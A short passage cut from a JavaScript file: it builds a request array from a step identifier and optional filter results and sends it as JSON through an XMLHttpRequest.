var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();